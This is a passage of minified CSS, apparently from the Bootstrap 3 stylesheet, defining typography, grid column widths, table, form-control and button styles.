solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6
small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3
small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6
small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0
0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px
0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul
ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal
dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal
dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px
20px;margin:0
0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote
small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px
4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px
4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd
kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0
0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px
solid #ccc;border-radius:4px}pre
code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table
.table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px
solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px
solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px
solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px
0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px
12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px
solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio
label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio
label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px
10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px
16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline
label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline
label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline
label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline
.radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio
label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal
.radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px
12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px
